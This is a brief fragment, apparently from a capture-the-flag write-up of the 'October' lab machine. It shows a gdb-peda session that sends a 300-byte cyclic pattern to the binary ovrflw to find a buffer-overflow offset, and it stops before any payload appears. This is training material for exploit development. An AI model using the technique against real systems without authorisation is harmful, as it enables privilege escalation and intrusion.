 192.168.1.15
10.10.14.5
10.10.10.16 - October
www-data@october:~$ gdb /usr/local/bin/ovrflw
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /usr/local/bin/ovrflw...(no debugging symbols found)...done.
gdb-peda$ pattern_create 300
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAO
AAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%
GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%'
gdb-peda$ r 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8
AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%
0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%'